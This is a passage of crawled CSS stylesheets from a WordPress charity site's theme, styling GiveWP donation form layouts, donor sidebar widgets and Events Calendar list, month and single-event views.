  .single-give-forms-template.style-2 .give-form-wrap .give-meida-form-ss .give-meida-form-content.has-thumbnail .give-meida-col {
    margin-top: -285px;
  }
  .single-give-forms-template.style-2 .give-form-wrap .give-meida-form-ss .give-form-col {
    margin-top: -285px;
  }
  .single-give-forms-template.style-2 .give-form-wrap .give-form-content-footer {
    flex-direction: column;
    align-items: unset;
  }
  .single-give-forms-template.style-2 .give-form-wrap .give-form-content-footer .give-tag-links {
    margin-bottom: 8px;
  }
}
@media (max-width: 575.98px) {
  .single-give-forms-template.style-2 .give-form-wrap .give-header-ss {
    padding-bottom: 205px;
  }
  .single-give-forms-template.style-2 .give-form-wrap .give-meida-form-ss .give-meida-form-content.has-thumbnail .give-meida-col {
    margin-top: -165px;
  }
  .single-give-forms-template.style-2 .give-form-wrap .give-meida-form-ss .give-form-col {
    margin-top: -165px;
  }
}
.single-give-forms-template.style-2 .post-navigation {
  max-width: 1000px;
}
.single-give-forms-template.style-3 {
  padding-top: 0;
}
.single-give-forms-template.style-3 .give-form-wrap .give-header-ss {
  background-color: #f0f0f0;
  padding: 90px 0 190px;
}
.single-give-forms-template.style-3 .give-form-wrap .give-header-ss .give-header-inner {
  max-width: 650px;
}
.single-give-forms-template.style-3 .give-form-wrap .give-content-ss .give-content-wrap {
  display: flex;
  justify-content: space-between;
}
.single-give-forms-template.style-3 .give-form-wrap .give-content-ss .give-content-col {
  width: calc(100% - 388px);
  margin-top: -150px;
}
.single-give-forms-template.style-3 .give-form-wrap .give-content-ss .give-content-col .give-meida {
  position: relative;
  padding-bottom: 56%;
  background: #e7e6e4;
}
.single-give-forms-template.style-3 .give-form-wrap .give-content-ss .give-content-col .give-meida img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 2px;
}
.single-give-forms-template.style-3 .give-form-wrap .give-content-ss .give-content-col .give-form-content-wrap {
  padding-top: 48px;
}
.single-give-forms-template.style-3 .give-form-wrap .give-content-ss .give-form-col {
  width: 358px;
  position: relative;
  margin-top: -380px;
  z-index: 9;
}
.single-give-forms-template.style-3 .give-form-wrap .give-content-ss .give-form-col .give-form-box-wrap {
  position: sticky;
  top: 60px;
  -webkit-transition: all 0.6s;
  transition: all 0.6s;
  -webkit-transition-delay: 0.4s;
  transition-delay: 0.4s;
}
.has-sticky-branding .single-give-forms-template.style-3 .give-form-wrap .give-content-ss .give-form-col .give-form-box-wrap {
  top: 146px;
}
.single-give-forms-template.style-3 .give-form-wrap .give-content-ss .give-form-col form[id*=give-form] #give-donation-level-button-wrap, .single-give-forms-template.style-3 .give-form-wrap .give-content-ss .give-form-col form[id*=give-form] #give-donation-level-radio-list {
  grid-template-columns: repeat(auto-fit, minmax(80px, 1fr));
}
@media (max-width: 1199.98px) {
  .single-give-forms-template.style-3 .give-form-wrap .give-header-ss .give-header-inner {
    max-width: 580px;
  }
}
@media (max-width: 991.98px) {
  .single-give-forms-template.style-3 .give-form-wrap .give-header-ss .give-header-inner {
    text-align: center;
    margin: 0 auto;
  }
  .single-give-forms-template.style-3 .give-form-wrap .give-content-ss .give-content-wrap {
    flex-direction: column;
  }
  .single-give-forms-template.style-3 .give-form-wrap .give-content-ss .give-content-col {
    width: 100%;
  }
  .single-give-forms-template.style-3 .give-form-wrap .give-content-ss .give-form-col {
    width: 100%;
    margin-top: 90px;
  }
  .single-give-forms-template.style-3 .give-form-wrap .give-content-ss .give-form-col .give-form-box-wrap {
    position: static;
  }
}
@media (max-width: 767.98px) {
  .single-give-forms-template.style-3 .give-form-wrap .give-content-ss .give-content-col .give-form-content-wrap {
    padding-top: 32px;
  }
  .single-give-forms-template.style-3 .give-form-wrap .give-form-content-footer {
    flex-direction: column;
    align-items: unset;
  }
  .single-give-forms-template.style-3 .give-form-wrap .give-form-content-footer .give-tag-links {
    margin-bottom: 8px;
  }
}
.single-give-forms-template.style-4 {
  padding-top: 0;
}
.single-give-forms-template.style-4 .give-form-wrap .give-header-ss {
  position: relative;
  z-index: 1;
  text-align: center;
  background-color: #f0f0f0;
  background-size: cover;
  background-position: center;
  padding: 120px 0 170px;
}
.single-give-forms-template.style-4 .give-form-wrap .give-header-ss .give-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(255, 255, 255, .87);
  z-index: -1;
}
.single-give-forms-template.style-4 .give-form-wrap .give-header-ss .give-media-inner {
  margin: 0 auto;
  max-width: 650px;
}
.single-give-forms-template.style-4 .give-form-wrap .give-content-ss {
  position: relative;
  z-index: 3;
}
.single-give-forms-template.style-4 .give-form-wrap .give-content-ss .give-form-box-wrap {
  margin-top: -80px;
}
.single-give-forms-template.style-4 .give-form-wrap .give-content-ss .give-form-content-wrap {
  padding-top: 48px;
}
.single-give-forms-template.style-4 .give-form-wrap .give-content-ss .give-form-content-wrap > *:last-child {
  margin-bottom: 0;
}
.single-give-forms-template.style-4 .give-form-wrap .give-content-ss .give-form-box-wrap {
  padding: 48px 64px;
}
.single-give-forms-template.style-4 .give-form-wrap .give-content-ss .give-form-box-wrap form[id*=give-form] #give-donation-level-button-wrap, .single-give-forms-template.style-4 .give-form-wrap .give-content-ss .give-form-box-wrap form[id*=give-form] #give-donation-level-radio-list {
  grid-template-columns: repeat(auto-fit, minmax(80px, 1fr));
}
.single-give-forms-template.style-4 .give-form-wrap .give-content-ss .give-form-box-wrap:first-child {
  display: flex;
}
.single-give-forms-template.style-4 .give-form-wrap .give-content-ss .give-form-box-wrap:first-child .give-form_title {
  max-width: 196px;
  padding-right: 30px;
}
.single-give-forms-template.style-4 .give-form-wrap .give-content-ss .give-form-box-wrap:first-child .give-form_title span {
  text-transform: uppercase;
}
.single-give-forms-template.style-4 .give-form-wrap .give-content-ss .give-form-box-wrap:first-child .give-form-wrap {
  width: calc(100% - 196px);
}
.single-give-forms-template.style-4 .give-form-wrap .give-content-ss .give-form-box-wrap:first-child form[id*=give-form] {
  position: relative;
}
.single-give-forms-template.style-4 .give-form-wrap .give-content-ss .give-form-box-wrap:first-child form[id*=give-form]:after {
  content: '';
  display: block;
  clear: both;
}
.single-give-forms-template.style-4 .give-form-wrap .give-content-ss .give-form-box-wrap:first-child form[id*=give-form] .give-total-wrap {
  margin: 0;
  position: absolute;
  bottom: 0;
  left: 0;
  width: calc(50% - 7.5px);
}
.single-give-forms-template.style-4 .give-form-wrap .give-content-ss .give-form-box-wrap:first-child form[id*=give-form] .give-total-wrap .give-donation-amount {
  margin-bottom: 0;
}
.single-give-forms-template.style-4 .give-form-wrap .give-content-ss .give-form-box-wrap:first-child form[id*=give-form] > .give-btn, .single-give-forms-template.style-4 .give-form-wrap .give-content-ss .give-form-box-wrap:first-child form[id*=give-form] .give-submit {
  float: right;
  width: calc(50% - 7.5px);
}
.single-give-forms-template.style-4 .give-form-wrap .give-content-ss .give-form-box-wrap:last-child {
  margin-top: 90px;
}
@media (max-width: 991.98px) {
  .single-give-forms-template.style-4 .give-form-wrap .give-header-ss {
    padding: 90px 0 150px;
  }
  .single-give-forms-template.style-4 .give-form-wrap .give-content-ss .give-form-box-wrap {
    padding: 32px 48px;
  }
  .single-give-forms-template.style-4 .give-form-wrap .give-content-ss .give-form-box-wrap:first-child {
    flex-direction: column;
  }
  .single-give-forms-template.style-4 .give-form-wrap .give-content-ss .give-form-box-wrap:first-child .give-form_title {
    max-width: 100%;
    padding: 0;
  }
  .single-give-forms-template.style-4 .give-form-wrap .give-content-ss .give-form-box-wrap:first-child .give-form-wrap {
    width: 100%;
  }
}
@media (max-width: 767.98px) {
  .single-give-forms-template.style-4 .give-form-wrap .give-content-ss .give-form-box-wrap {
    padding: 24px 32px;
  }
  .single-give-forms-template.style-4 .give-form-wrap .give-content-ss .give-form-content-wrap {
    padding-top: 32px;
  }
  .single-give-forms-template.style-4 .give-form-wrap .give-form-content-footer {
    flex-direction: column;
    align-items: unset;
  }
  .single-give-forms-template.style-4 .give-form-wrap .give-form-content-footer .give-tag-links {
    margin-bottom: 8px;
  }
}
@media (max-width: 575.98px) {
  .single-give-forms-template.style-4 .give-form-wrap .give-content-ss .give-form-box-wrap {
    padding: 24px 16px;
  }
  .single-give-forms-template.style-4 .give-form-wrap .give-content-ss .give-form-box-wrap:first-child form[id*=give-form] .give-total-wrap {
    position: static;
    width: 100%;
    margin-bottom: 30px;
  }
  .single-give-forms-template.style-4 .give-form-wrap .give-content-ss .give-form-box-wrap:first-child form[id*=give-form] > .give-btn {
    float: none;
    width: 100%;
  }
}
.single-give-forms-template .post-navigation {
  max-width: unset;
}
.give-sidebar.give-single-form-sidebar-left .widget {
  margin-top: 48px;
  margin-bottom: 0;
}
.give-sidebar .widget {
  background: #fff;
  padding: 32px 40px;
  border-radius: 2px;
}
.give-sidebar .widget:not(:last-child) {
  margin-bottom: 48px;
}
.give-sidebar .widget .widget .widget-title {
  font-size: 20px;
  font-weight: 600;
  line-height: 30px;
  margin-bottom: 16px;
}
.give-sidebar .widget .give-wrap .give-grid {
  margin-bottom: 0;
}
.give-sidebar .widget .give-donor {
  padding: 0;
  border: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.give-sidebar .widget .give-donor .give-donor__image {
  background: #e7e6e4;
  margin-right: 16px;
  border: none;
}
.give-sidebar .widget .give-donor .give-donor__image img {
  height: 60px;
}
.give-sidebar .widget .give-donor .give-donor__name {
  font-size: 16px !important;
  font-weight: 600 !important;
  color: #111 !important;
}
.give-sidebar .widget .give-donor .give-donor__total {
  font-size: 14px;
  font-weight: 600;
  color: #0073a8;
}
.give-sidebar .widget .give-donor__load_more {
  margin-top: 20px;
  border: none;
  font-size: 14px;
  text-transform: uppercase;
  padding: 10px 20px;
  font-weight: 600;
  border-radius: 2px;
  color: #333;
  line-height: 20px;
}
@media (max-width: 767.98px) {
  .give-sidebar.give-single-form-sidebar-left .widget {
    margin-top: 30px;
    padding: 24px 32px;
  }
  .give-sidebar .widget {
    padding: 24px 32px;
  }
  .give-sidebar .widget:not(:last-child) {
    margin-bottom: 30px;
  }
}
@media (max-width: 575.98px) {
  .give-sidebar.give-single-form-sidebar-left .widget {
    padding: 24px 16px;
  }
  .give-sidebar .widget {
    padding: 24px 16px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://allsaintshome.org/wp-content/themes/alone/css/events.css?ver=7.2.1
body_size: 2626
content:
.tribe-common h1, .tribe-common h2, .tribe-common h3, .tribe-common h4, .tribe-common h5, .tribe-common h6, .tribe-common p {
  font-weight: 400;
  color: #333;
}
.tribe-common a, .tribe-common a:active, .tribe-common a:focus, .tribe-common a:hover, .tribe-common a:visited {
  color: inherit;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.tribe-common .tribe-common-c-btn, .tribe-common a.tribe-common-c-btn, .tribe-common .tribe-common-c-btn-border, .tribe-common a.tribe-common-c-btn-border {
  font-family: unset;
  font-size: 14px;
  font-weight: 600;
  border-radius: 2px;
}
.tribe-common .tribe-common-h2, .tribe-common .tribe-common-h3, .tribe-common .tribe-common-h4, .tribe-common .tribe-common-h5, .tribe-common .tribe-common-h6, .tribe-common .tribe-common-h7, .tribe-common .tribe-common-h8 {
  font-family: unset;
  color: #111;
}
.tribe-common .tribe-common-b2, .tribe-common .tribe-common-b3 {
  font-family: unset;
  font-weight: 400;
  color: #333;
}
.tribe-common .tribe-common-b2--bold, .tribe-common .tribe-common-b3--bold {
  font-weight: 600;
}
.tribe-common .tribe-common-h--alt {
  font-weight: unset;
}
.tribe-events .tribe-events-calendar-latest-past__event-date-tag-month, .tribe-events .tribe-events-calendar-latest-past__event-date-tag-year, .tribe-common--breakpoint-medium.tribe-common .tribe-common-form-control-text__input, .tribe-common .tribe-common-form-control-text__input, .tribe-events .tribe-events-c-view-selector__list-item-text, .tribe-events .tribe-events-calendar-list__event-date-tag-weekday, .tribe-events .tribe-events-calendar-month__calendar-event-datetime, .tribe-events .tribe-events-calendar-month__calendar-event-tooltip-datetime {
  font-family: unset;
  font-weight: unset;
}
.archive-tribe-events-template .tribe-events .tribe-common-l-container {
  padding: 0;
}
.archive-tribe-events-template .tribe-events .tribe-events-header {
  background: #fff;
  padding: 30px;
  margin: 0 0 40px;
  border-radius: 2px;
}
@media (max-width: 797.98px) {
  .archive-tribe-events-template .tribe-events .tribe-events-header {
    padding: 20px 15px;
  }
}
.archive-tribe-events-template .tribe-events .tribe-events-header--has-event-search .tribe-events-header__events-bar {
  margin-bottom: 30px;
}
@media (max-width: 797.98px) {
  .archive-tribe-events-template .tribe-events .tribe-events-header--has-event-search .tribe-events-header__events-bar {
    margin-bottom: 0;
  }
}
.archive-tribe-events-template .tribe-events .tribe-events-header__messages {
  margin: 32px 0 0;
}
.archive-tribe-events-template .tribe-events .tribe-events-header__messages .tribe-events-c-messages__message-list-item-link {
  font-weight: 600;
  border-bottom: 1px solid #0073a8;
}
.archive-tribe-events-template .tribe-events .tribe-events-header__messages .tribe-events-c-messages__message-list-item-link:hover {
  color: #0073a8;
}
.archive-tribe-events-template .tribe-events .tribe-events-header__events-bar {
  margin: 0;
  border: 1px solid rgba(0, 0, 0, 0.1);
  border-radius: 2px;
}
@media (max-width: 797.98px) {
  .archive-tribe-events-template .tribe-events .tribe-events-header__events-bar {
    border: none;
  }
}
.archive-tribe-events-template .tribe-events .tribe-events-header__events-bar .tribe-common-form-control-text__input {
  font-size: 16px;
  color: #333;
}
.archive-tribe-events-template .tribe-events .tribe-events-header__events-bar .tribe-events-c-search__button {
  background: #0073a8;
}
.archive-tribe-events-template .tribe-events .tribe-events-header__events-bar .tribe-events-c-search__button:hover {
  background: #005075;
}
.archive-tribe-events-template .tribe-events .tribe-events-header__events-bar .tribe-events-c-view-selector__list-item--active .tribe-events-c-view-selector__list-item-text {
  font-weight: 600;
  color: #0073a8;
}
.archive-tribe-events-template .tribe-events .tribe-events-header__events-bar .tribe-events-c-view-selector__list-item--active .tribe-events-c-view-selector__list-item-link:after {
  background-color: #0073a8;
}
.archive-tribe-events-template .tribe-events .tribe-events-header__events-bar .tribe-events-c-view-selector__list-item-link:hover .tribe-events-c-view-selector__list-item-text {
  color: #0073a8;
}
.archive-tribe-events-template .tribe-events .tribe-events-header__events-bar .tribe-events-c-view-selector__list-item-text {
  font-size: 16px;
  color: #111;
}
.archive-tribe-events-template .tribe-events .tribe-events-header__events-bar .tribe-events-c-events-bar__search-button:before, .archive-tribe-events-template .tribe-events .tribe-events-header__events-bar .tribe-events-c-view-selector__button:before {
  background-color: #0073a8;
}
.archive-tribe-events-template .tribe-events .tribe-events-header__top-bar {
  margin: 0;
}
.archive-tribe-events-template .tribe-events .tribe-events-header__top-bar .tribe-events-c-top-bar__today-button {
  font-size: 13px;
  border: 1px solid rgba(0, 0, 0, 0.1);
}
.archive-tribe-events-template .tribe-events .tribe-events-header__top-bar .tribe-events-c-top-bar__datepicker-container .datepicker .month.focused, .archive-tribe-events-template .tribe-events .tribe-events-header__top-bar .tribe-events-c-top-bar__datepicker-container .datepicker .day.focused, .archive-tribe-events-template .tribe-events .tribe-events-header__top-bar .tribe-events-c-top-bar__datepicker-container .datepicker .month.active, .archive-tribe-events-template .tribe-events .tribe-events-header__top-bar .tribe-events-c-top-bar__datepicker-container .datepicker .day.active {
  background: #0073a8;
}
.archive-tribe-events-template .tribe-events .tribe-events-calendar-list__month-separator-text, .archive-tribe-events-template .tribe-events .tribe-events-calendar-list__time-separator {
  font-size: 16px;
  font-weight: 600;
  color: #111;
}
.archive-tribe-events-template .tribe-events .tribe-events-calendar-list__month-separator:after, .archive-tribe-events-template .tribe-events .tribe-events-calendar-list__time-separator:after {
  background: rgba(0, 0, 0, 0.1);
}
.archive-tribe-events-template .tribe-events .tribe-events-calendar-list__event-row {
  display: flex;
  justify-content: space-between;
  margin: 40px 0;
}
.archive-tribe-events-template .tribe-events .tribe-events-calendar-list__event-row > .tribe-common-g-col {
  padding: 0;
}
.archive-tribe-events-template .tribe-events .tribe-events-calendar-list__event-row--featured .tribe-events-calendar-list__event-date-tag-datetime:after {
  display: none;
}
.archive-tribe-events-template .tribe-events .tribe-events-calendar-list__event-row--featured .tribe-events-calendar-list__event-datetime-featured-icon {
  display: inline-block;
  vertical-align: middle;
  line-height: 1;
  margin-right: 4px;
  width: 12px;
  height: 16px;
}
.archive-tribe-events-template .tribe-events .tribe-events-calendar-list__event-row--featured .tribe-events-calendar-list__event-datetime-featured-text {
  display: inline-block;
  vertical-align: middle;
  font-size: 13px;
  font-weight: 600;
  line-height: 24px;
  text-transform: uppercase;
  color: #0073a8;
  margin: 0;
}
.archive-tribe-events-template .tribe-events .tribe-events-calendar-list__event-date-tag {
  flex: unset;
  width: 90px;
}
.archive-tribe-events-template .tribe-events .tribe-events-calendar-list__event-date-tag-datetime {
  position: sticky;
  top: 30px;
  height: auto;
  background: #fff;
  overflow: hidden;
  border-radius: 2px;
}
.archive-tribe-events-template .tribe-events .tribe-events-calendar-list__event-date-tag-weekday, .archive-tribe-events-template .tribe-events .tribe-events-calendar-list__event-date-tag-month {
  font-size: 12px;
  font-weight: 600;
  line-height: 20px;
  color: #fff;
  background: #0073a8;
  padding: 4px;
}
.archive-tribe-events-template .tribe-events .tribe-events-calendar-list__event-date-tag-daynum {
  font-size: 30px;
  font-weight: 600;
  line-height: 40px;
  color: #0073a8;
  padding: 10px 4px 6px;
}
.archive-tribe-events-template .tribe-events .tribe-events-calendar-list__event-wrapper {
  flex: unset;
  width: calc(100% - 120px);
  padding: 0;
}
.archive-tribe-events-template .tribe-events .tribe-events-calendar-list__event {
  display: flex;
  background: #fff;
  overflow: hidden;
  margin: 0;
  border-radius: 2px;
}
.archive-tribe-events-template .tribe-events .tribe-events-calendar-list__event .tribe-events-calendar-list__event-featured-image-wrapper {
  padding: 0;
}
.archive-tribe-events-template .tribe-events .tribe-events-calendar-list__event .tribe-events-calendar-list__event-details {
  padding: 32px 48px;
}
.archive-tribe-events-template .tribe-events .tribe-events-calendar-list__event-featured-image-link {
  position: relative;
  display: block;
  height: 100%;
  min-height: 300px;
  background: #e7e6e4;
  overflow: hidden;
}
.archive-tribe-events-template .tribe-events .tribe-events-calendar-list__event-featured-image-link img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.archive-tribe-events-template .tribe-events .tribe-events-calendar-list__event-title {
  font-size: 24px;
  font-weight: 600;
  line-height: 1.25;
}
.archive-tribe-events-template .tribe-events .tribe-events-calendar-list__event-title-link {
  border: none;
}
.archive-tribe-events-template .tribe-events .tribe-events-calendar-list__event-title-link:hover {
  color: #0073a8;
  border: none;
}
.archive-tribe-events-template .tribe-events .tribe-events-calendar-list__event-meta > *:not(:last-child) {
  margin-right: 24px;
}
.archive-tribe-events-template .tribe-events .tribe-events-calendar-list__event-datetime-wrapper, .archive-tribe-events-template .tribe-events .tribe-events-calendar-list__event-venue {
  font-size: 14px;
  display: inline-block;
  margin: 0;
}
.archive-tribe-events-template .tribe-events .tribe-events-calendar-list__event-datetime-wrapper svg, .archive-tribe-events-template .tribe-events .tribe-events-calendar-list__event-venue svg {
  display: inline-block;
  vertical-align: middle;
  fill: #0073a8;
  margin: -4px 4px 0 0;
}
.archive-tribe-events-template .tribe-events .tribe-events-calendar-list__event-description {
  font-size: 16px;
  line-height: 1.75;
}
.archive-tribe-events-template .tribe-events .tribe-events-calendar-list__event-cost {
  font-size: 16px;
  font-weight: 600;
  color: #0073a8;
}
@media (max-width: 991.98px) {
  .archive-tribe-events-template .tribe-events .tribe-events-calendar-list__event {
    flex-direction: column;
  }
  .archive-tribe-events-template .tribe-events .tribe-events-calendar-list__event .tribe-events-calendar-list__event-featured-image-wrapper {
    width: 100%;
    margin: 0;
  }
  .archive-tribe-events-template .tribe-events .tribe-events-calendar-list__event .tribe-events-calendar-list__event-details {
    width: 100%;
  }
  .archive-tribe-events-template .tribe-events .tribe-events-calendar-list__event-featured-image-wrapper {
    width: 100%;
    margin: 0;
  }
  .archive-tribe-events-template .tribe-events .tribe-events-calendar-list__event-featured-image-link {
    height: auto;
    min-height: auto;
    padding-bottom: 66%;
  }
  .archive-tribe-events-template .tribe-events .tribe-events-calendar-list__event-description {
    display: block !important;
    visibility: visible;
    margin-top: 16px;
  }
}
@media (max-width: 767.98px) {
  .archive-tribe-events-template .tribe-events .tribe-events-calendar-list__event .tribe-events-calendar-list__event-details {
    padding: 24px 16px;
  }
  .archive-tribe-events-template .tribe-events .tribe-events-calendar-list__event-title {
    font-size: 20px;
  }
  .archive-tribe-events-template .tribe-events .tribe-events-calendar-list__event-datetime-wrapper, .archive-tribe-events-template .tribe-events .tribe-events-calendar-list__event-venue {
    font-size: 13px;
  }
  .archive-tribe-events-template .tribe-events .tribe-events-calendar-list__event-cost {
    font-size: 14px;
  }
}
@media (max-width: 575.98px) {
  .archive-tribe-events-template .tribe-events .tribe-events-calendar-list__event-date-tag {
    display: none;
  }
  .archive-tribe-events-template .tribe-events .tribe-events-calendar-list__event-wrapper {
    width: 100%;
  }
}
.archive-tribe-events-template .tribe-events .tribe-events-c-nav {
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}
.archive-tribe-events-template .tribe-events .tribe-events-c-nav .tribe-events-c-nav__next, .archive-tribe-events-template .tribe-events .tribe-events-c-nav .tribe-events-c-nav__prev {
  color: #333;
}
.archive-tribe-events-template .tribe-events .tribe-events-c-nav .tribe-events-c-nav__next:disabled, .archive-tribe-events-template .tribe-events .tribe-events-c-nav .tribe-events-c-nav__prev:disabled {
  color: #d5d5d5;
}
.archive-tribe-events-template .tribe-events .tribe-events-c-ical__link {
  font-size: 14px;
  font-weight: 600;
  color: #0073a8;
  border-color: #0073a8;
}
.archive-tribe-events-template .tribe-events .tribe-events-c-ical__link:before {
  display: none;
}
.archive-tribe-events-template .tribe-events .tribe-events-c-ical__link:hover {
  color: #fff;
  background: #0073a8;
}
.archive-tribe-events-template .tribe-events .tribe-events-calendar-month {
  background: #fff;
  padding: 40px;
  border-radius: 2px;
}
@media (max-width: 797.98px) {
  .archive-tribe-events-template .tribe-events .tribe-events-calendar-month {
    padding: 10px 0 0 0;
  }
}
.archive-tribe-events-template .tribe-events .tribe-events-calendar-month__calendar-event--featured:last-child:before {
  display: none;
}
.archive-tribe-events-template .tribe-events .tribe-events-calendar-month__header-column-title {
  font-size: 14px;
  font-weight: 600;
}
.archive-tribe-events-template .tribe-events .tribe-events-calendar-month__body, .archive-tribe-events-template .tribe-events .tribe-events-calendar-month__day {
  border-color: rgba(0, 0, 0, 0.1);
  border-radius: 2px;
}
.archive-tribe-events-template .tribe-events .tribe-events-calendar-month__day:hover:after {
  background: #0073a8;
}
.archive-tribe-events-template .tribe-events .tribe-events-calendar-month__day-date, .archive-tribe-events-template .tribe-events .tribe-events-calendar-month__day-date-link {
  font-weight: 600;
}
.archive-tribe-events-template .tribe-events .tribe-events-calendar-month__day--current .tribe-events-calendar-month__day-date, .archive-tribe-events-template .tribe-events .tribe-events-calendar-month__day--current .tribe-events-calendar-month__day-date-link {
  color: #0073a8;
}
.archive-tribe-events-template .tribe-events .tribe-events-calendar-month__day-cell--selected {
  background: #0073a8;
}
.archive-tribe-events-template .tribe-events .tribe-events-calendar-month__day-cell--selected .tribe-events-calendar-month__day-date {
  color: #fff !important;
}
.archive-tribe-events-template .tribe-events .tribe-events-calendar-month__mobile-events-icon--event {
  background: #0073a8;
}
.archive-tribe-events-template .tribe-events .tribe-events-calendar-month__calendar-event-datetime {
  color: #808080;
}
.archive-tribe-events-template .tribe-events .tribe-events-calendar-month__calendar-event-datetime-featured-icon {
  margin-top: -2px;
}
.archive-tribe-events-template .tribe-events .tribe-events-calendar-month__calendar-event-title, .archive-tribe-events-template .tribe-events .tribe-events-calendar-month__multiday-event-bar-title {
  font-weight: 600;
}
.archive-tribe-events-template .tribe-events .tribe-events-calendar-month__calendar-event-title a, .archive-tribe-events-template .tribe-events .tribe-events-calendar-month__multiday-event-bar-title a {
  border: none;
}
.archive-tribe-events-template .tribe-events .tribe-events-calendar-month__calendar-event-title a:hover, .archive-tribe-events-template .tribe-events .tribe-events-calendar-month__multiday-event-bar-title a:hover {
  color: #0073a8;
  border: none;
}
.tooltipster-base.tribe-events-tooltip-theme {
  border-radius: 2px;
}
.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-featured-image-wrapper {
  position: relative;
  width: 100%;
  background: #e7e6e4;
  padding-bottom: 56%;
  overflow: hidden;
}
.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-featured-image-wrapper img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-datetime-wrap {
  margin-bottom: 12px;
}
.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-datetime {
  color: #333;
  margin-bottom: 8px;
}
.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-datetime-featured-icon {
  margin-right: 2px;
}
.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-datetime-featured-text {
  display: inline-block;
  vertical-align: middle;
  font-size: 11px;
  font-weight: 600;
  text-transform: uppercase;
  color: #0073a8;
}
.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-title {
  font-size: 14px;
  font-weight: 600;
  line-height: 1.25;
}
.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-title a {
  border: none;
}
.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-title a:hover {
  color: #0073a8;
  border: none;
}
.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-description {
  font-size: 11px;
  line-height: 1.75;
}
.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-cost {
  font-weight: 600;
  color: #0073a8;
}
.tribe-events .tribe-events-calendar-month-mobile-events .tribe-events-c-day-marker {
  margin-bottom: 12px;
}
.tribe-events .tribe-events-calendar-month-mobile-events .tribe-events-c-day-marker:after {
  background: rgba(0, 0, 0, .1);
}
.tribe-events .tribe-events-calendar-month-mobile-events .tribe-events-c-day-marker__date {
  font-weight: 600;
}
.tribe-events .tribe-events-calendar-month-mobile-events__mobile-event {
  background: #fff;
  overflow: hidden;
  margin-bottom: 20px;
  padding: 0;
  border-radius: 2px;
}
.tribe-events .tribe-events-calendar-month-mobile-events__mobile-event-datetime-wrap {
  padding: 10px 15px 4px;
}
.tribe-events .tribe-events-calendar-month-mobile-events__mobile-event-datetime-featured-icon {
  display: inline-block;
  vertical-align: middle;
  margin-right: 2px;
}
.tribe-events .tribe-events-calendar-month-mobile-events__mobile-event-datetime-featured-text {
  display: inline-block;
  vertical-align: middle;
  font-size: 12px;
  font-weight: 600;
  text-transform: uppercase;
  color: #0073a8;
  margin: 0;
}
.tribe-events .tribe-events-calendar-month-mobile-events__mobile-event-featured-image-wrapper {
  line-height: 0;
  margin: 0;
}
.tribe-events .tribe-events-calendar-month-mobile-events__mobile-event-details {
  padding: 15px 20px;
}
.tribe-events .tribe-events-calendar-month-mobile-events__mobile-event-title {
  font-size: 16px;
  font-weight: 600;
  margin-bottom: 8px;
}
.tribe-events .tribe-events-calendar-month-mobile-events__mobile-event-title a {
  border: none;
}
.tribe-events .tribe-events-calendar-month-mobile-events__mobile-event-title a:hover {
  color: #0073a8;
  border: none;
}
.tribe-events .tribe-events-calendar-month-mobile-events__mobile-event-datetime {
  font-size: 13px;
}
.tribe-events .tribe-events-calendar-month-mobile-events__mobile-event-cost {
  font-size: 13px;
  font-weight: 600;
  color: #0073a8;
}
.single-tribe-events-template #tribe-events-pg-template {
  padding: 0;
}
.single-tribe-events-template #tribe-events-content {
  margin-bottom: 0;
}
.single-tribe-events-template .tribe-events-single > .tribe_events {
  display: block;
  overflow: visible;
}
.single-tribe-events-template .tribe-events-single .tribe-events-back {
  margin-bottom: 24px;
}
.single-tribe-events-template .tribe-events-single .tribe-events-back a {
  display: inline-block;
  font-size: 13px;
  font-weight: 600;
  line-height: 20px;
  color: #fff;
  background: #0073a8;
  padding: 8px 16px;
  border-radius: 2px;
}
.single-tribe-events-template .tribe-events-single .tribe-events-back a svg {
  display: inline-block;
  vertical-align: middle;
  fill: #fff;
  margin: -2px 4px 0 0;
}
.single-tribe-events-template .tribe-events-single .tribe-events-back a:hover {
  background: #005075;
}
.single-tribe-events-template .tribe-events-single .tribe-events-cal-links {
  margin: 24px 0 0;
}
@media (max-width: 767.98px) {
  .single-tribe-events-template .tribe-events-single .tribe-events-cal-links {
    margin-top: 12px;
  }
}
.single-tribe-events-template .tribe-events-single .tribe-events-cal-links a {
  display: inline-block;
  font-weight: 600;
  color: #0073a8;
  margin: 0 24px 0 0;
}
.single-tribe-events-template .tribe-events-single .tribe-events-cal-links a:hover {
  color: #005075;
}
.single-tribe-events-template .tribe-events-single .tribe-events-cal-links a:last-child {
  margin: 0;
}
.single-tribe-events-template .tribe-events-single .tribe-events-event-meta {
  background: #fff;
  margin: 60px 0;
  padding: 40px 0 10px;
  border: none;
  border-radius: 2px;
}
.single-tribe-events-template .tribe-events-single .tribe-events-event-meta:before {
  display: none;
}
.single-tribe-events-template .tribe-events-single .tribe-events-event-meta .tribe-events-meta-group {
  float: left;
  width: 33.33%;
  margin-bottom: 30px;
  padding: 0 40px;
}
.single-tribe-events-template .tribe-events-single .tribe-events-event-meta .tribe-events-meta-group .tribe-events-single-section-title {
  font-size: 18px;
  font-weight: 600;
  margin: 0 0 16px;
}
.single-tribe-events-template .tribe-events-single .tribe-events-event-meta .tribe-events-meta-list .tribe-events-meta-item:not(last-child) {
  margin-bottom: 8px;
}
.single-tribe-events-template .tribe-events-single .tribe-events-event-meta .tribe-events-meta-list .tribe-events-meta-item span, .single-tribe-events-template .tribe-events-single .tribe-events-event-meta .tribe-events-meta-list .tribe-events-meta-item div {
  display: inline-block;
}
